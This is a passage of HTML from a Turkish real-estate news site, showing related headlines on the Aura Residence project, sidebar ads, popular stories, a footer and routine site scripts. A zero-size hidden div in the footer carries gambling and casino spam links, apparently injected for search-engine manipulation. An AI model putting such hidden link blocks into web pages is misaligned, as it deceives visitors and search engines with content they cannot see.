class="icofont-calendar"></i> 20.05.2013 15:21</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/can-resit-ozcicek-ofis-ve-is-merkezi-projelerine-odaklandik-55289.html">Can Reşit Özçiçek: Ofis ve iş merkezi projelerine odaklandık!</a></h3><p>Aura Residence ve Propa Ofis-1 gibi A sınıfı ofis projeleri ile adını duyuran Pr ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/propa-aura-residence-satislar-ve-teslimler-tamamlandi-38057.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/11/09/466x255/f83ec32a-4254-48f7-964e-8b4e917cb5c4.jpg" alt="Propa Aura Residence satışlar ve teslimler tamamlandı!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 09.11.2012 15:29</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-projeleri/propa-aura-residence-satislar-ve-teslimler-tamamlandi-38057.html">Propa Aura Residence satışlar ve teslimler tamamlandı!</a></h3><p>Aura Residence, lansmanından teslimine kadar geçen iki yıllık süreç içinde yatır ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/kampanyali-konutlar/aura-da-kampanya-bitmiyor-16912.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2012/01/16/466x255/e05b74ce-f2e9-4e48-aa47-02fab3f38e18.jpg" alt="AURA’DA KAMPANYA BİTMİYOR!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.01.2012 10:35</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/kampanyali-konutlar/aura-da-kampanya-bitmiyor-16912.html">AURA’DA KAMPANYA BİTMİYOR!</a></h3><p>İstanbul'un tam donanımlı rezidans projelerinden biri olan AURA Residence’ta, te ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-15660.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2011/11/26/466x255/37fa84a3-b13e-4a8f-bef3-dd0f8ca2cbfd.jpg" alt="KASIM SONU BİTİYOR!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2011 09:26</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/kampanyali-konutlar/kasim-sonu-bitiyor-15660.html">KASIM SONU BİTİYOR!</a></h3><p>Propa İnşaat'ın Kartal'da başlattığı ve Nisan 2012'de sahiplerine teslim edilece ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/kampanyali-konutlar/alicilari-cezbediyor-15654.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2011/11/25/466x255/981383d0-3b79-4936-bd6c-20e5232050a8.jpg" alt="ALICILARI CEZBEDİYOR"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.11.2011 18:43</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/kampanyali-konutlar/alicilari-cezbediyor-15654.html">ALICILARI CEZBEDİYOR</a></h3><p>Gayrimenkul piyasasında artan rekabet konut üreticilerini farklı arayışlara itiy ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/23012026101351-1769152431.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html">Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/23012026184342-1769183022.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html">Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/23012026182627-1769181987.jpg" alt="Daikin D-Sense ile konfor ve tasarruf bir arada"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/daikin-d-sense-ile-konfor-ve-tasarruf-bir-arada-197837.html">Daikin D-Sense ile konfor ve tasarruf bir arada</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri">Akıllı Ev Sistemleri</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#a3c6c7cad7ccd1e3c6cecfc2c8d7c2d0cccdc7c2c8cac8c28dc0ccce"><span class="__cf_email__" data-cfemail="6a0f0e031e05182a0f07060b011e0b1905040e0b0103010b44090507">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '14333'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>